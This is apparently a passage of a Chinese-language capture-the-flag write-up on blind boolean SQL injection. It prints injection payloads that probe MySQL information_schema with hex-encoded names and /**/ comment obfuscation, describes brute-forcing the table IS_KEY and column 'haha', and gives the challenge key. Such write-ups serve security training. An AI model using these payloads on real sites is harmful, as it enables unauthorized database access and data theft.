

表名探测 SQL：' AND (SELECT LENGTH(table_name) FROM information_schema.tables WHERE table_schema=0x32776562 LIMIT 1,1)=5 AND '1'='1 首先确认当前数据库名字的具体字符数为6。

· 通过脚本爆破 information_schema.tables 得到目标表名为 IS_KEY。

· 通过 SELECT COUNT(column_name)... 确认该表仅有 1 列。 

· '/**/AND/**/(SELECT/**/COUNT(column_name)/**/FROM/**/information_schema.columns/**/WHERE/**/table_name=0x49535f4b4559)=1/**/AND/**/'1'='1 这个没问题正常显示，确认表名无误：IS_KEY 确实存在。


2.3 最终 Key 获取
· 自动化爆破结果：
· 确认列名为 haha。
· 提取内容：通过逐位 ASCII 码比对，最终提取出 Key 值。

• 通关密钥：
Key1: abcd1234
